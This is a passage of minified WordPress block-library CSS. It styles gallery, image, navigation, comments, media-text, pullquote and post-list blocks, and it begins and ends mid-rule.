figcaption{bottom:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{width:100%;flex:1 0 0%;height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){margin-right:0;width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(33.33333% - var(--gallery-block--gutter-size, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(25% - var(--gallery-block--gutter-size, 16px)*0.75)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(20% - var(--gallery-block--gutter-size, 16px)*0.8)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(16.66667% - var(--gallery-block--gutter-size, 16px)*0.83333)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(14.28571% - var(--gallery-block--gutter-size, 16px)*0.85714)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(12.5% - var(--gallery-block--gutter-size, 16px)*0.875)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image):nth-of-type(1n),.wp-block-gallery.has-nested-images.columns-2 figure.wp-block-image:not(#individual-image):nth-of-type(2n),.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image):nth-of-type(3n),.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image):nth-of-type(4n),.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image):nth-of-type(5n),.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image):nth-of-type(6n),.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image):nth-of-type(7n),.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image):nth-of-type(8n){margin-right:0}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(33.33% - var(--gallery-block--gutter-size, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):nth-of-type(3n+3){margin-right:0}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--gallery-block--gutter-size, 16px)*0.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image{margin:0 0 1em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image:not(.is-style-rounded)>a,.wp-block-image:not(.is-style-rounded) img{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-image figure{margin:0}ol.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto;max-width:100%}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.block-editor-image-alignment-control__row .components-base-control__field{display:flex;justify-content:space-between;align-items:center}.block-editor-image-alignment-control__row .components-base-control__field .components-base-control__label{margin-bottom:0}ol,ul{overflow-wrap:break-word}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill .wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-top:0;margin-bottom:0;margin-left:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{display:flex;align-items:center;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{color:inherit;display:block;padding:0}.wp-block-navigation[style*=text-decoration] .wp-block-navigation-item,.wp-block-navigation[style*=text-decoration] .wp-block-navigation__submenu-container,.wp-block-navigation[style*=text-decoration] a,.wp-block-navigation[style*=text-decoration] a:active,.wp-block-navigation[style*=text-decoration] a:focus{text-decoration:inherit}.wp-block-navigation:not([style*=text-decoration]) a,.wp-block-navigation:not([style*=text-decoration]) a:active,.wp-block-navigation:not([style*=text-decoration]) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;line-height:0;display:inline-block;vertical-align:middle;font-size:inherit;padding:0;background-color:inherit;color:currentColor;border:none;margin-left:.25em;width:.6em;height:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;width:inherit;height:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container){background-color:inherit;color:inherit;position:absolute;z-index:2;display:flex;flex-direction:column;align-items:normal;opacity:0;transition:opacity .1s linear;visibility:hidden;width:0;height:0;overflow:hidden;left:-1px;top:100%}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-right:0;margin-left:auto}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:.5em;background:transparent}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:where(:not(.open-on-click)):hover>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child:where(:not(.open-on-click):not(.open-on-hover-click)):focus-within>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{position:relative;display:flex}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-size:inherit;font-family:inherit;line-height:inherit;text-align:left}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation,.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-container-content{gap:var(--wp--style--block-gap,2em)}.wp-block-navigation:where(.has-background),.wp-block-navigation:where(.has-background) .wp-block-navigation .wp-block-page-list,.wp-block-navigation:where(.has-background) .wp-block-navigation__container{gap:var(--wp--style--block-gap,.5em)}.wp-block-navigation:where(.has-background) .wp-block-navigation-item__content,.wp-block-navigation :where(.wp-block-navigation__submenu-container) .wp-block-navigation-item__content{padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation__container{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}.wp-block-navigation__responsive-container{display:none;position:fixed;top:0;left:0;right:0;bottom:0}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){color:inherit!important;background-color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{display:flex;flex-direction:column;background-color:inherit;padding:2em;overflow:auto;z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{padding-top:calc(2em + 24px);overflow:visible;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:var(--navigation-layout-justification-setting,inherit)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{opacity:1;visibility:visible;height:auto;width:auto;overflow:initial;min-width:200px;position:static;border:none;padding-left:2em;padding-right:2em}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{display:flex;flex-direction:column;align-items:var(--navigation-layout-justification-setting,initial)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{color:inherit!important;background:transparent!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{right:auto;left:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:block;width:100%;position:relative;z-index:auto;background-color:inherit}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{vertical-align:middle;cursor:pointer;color:currentColor;background:transparent;border:none;margin:0;padding:0}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;pointer-events:none;display:block;width:24px;height:24px}.wp-block-navigation__responsive-container-open{display:flex}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;top:0;right:0;z-index:2}.wp-block-navigation__responsive-close{width:100%}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-home-link__content{color:inherit;display:block}.wp-block-navigation[style*=text-decoration] .wp-block-home-link,.wp-block-navigation[style*=text-decoration] .wp-block-home-link__content,.wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:active,.wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:focus{text-decoration:inherit}.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content,.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:active,.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:focus{text-decoration:none}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container .wp-block-home-link__container{top:-1px}.wp-block-navigation .wp-block-page-list{display:flex;flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);flex-wrap:var(--navigation-layout-wrap,wrap);background-color:inherit}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p{overflow-wrap:break-word}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{margin:0}.wp-block-post-comments>h3:first-of-type{margin-top:0}.wp-block-post-comments .commentlist{list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{line-height:1.5;margin-left:-3.25em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.75em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .reply{font-size:.75em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}.wp-block-post-comments input[type=submit]{border:none}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{border:none;box-shadow:none;cursor:pointer;display:inline-block;text-align:center;overflow-wrap:break-word}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{margin:0 0 1em;padding:3em 0;text-align:center;overflow-wrap:break-word}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright,.wp-block-pullquote.has-text-align-left,.wp-block-pullquote.has-text-align-right{max-width:420px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p,.wp-block-pullquote.has-text-align-left p,.wp-block-pullquote.has-text-align-right p{font-size:1.25em}.wp-block-pullquote p{font-size:1.75em;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:2em}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-post-template,.wp-block-query-loop{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.is-flex-container,.wp-block-query-loop.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li,.wp-block-query-loop.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 